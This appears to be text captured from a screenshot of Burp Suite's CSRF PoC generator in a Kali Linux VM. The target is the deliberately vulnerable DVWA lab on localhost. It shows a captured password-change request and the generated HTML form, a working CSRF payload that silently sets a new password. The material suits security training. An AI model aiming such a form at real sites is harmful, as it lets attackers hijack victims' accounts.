 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 2 19:36
CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
GET /DVWA/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/csrf/
Cookie: security_level=0; PHPSESSID=d8ecface7f1cf0e9ea5cb9fd74d3696a; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="123" />
<input type="hidden" name="password&#95;conf" value="123" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close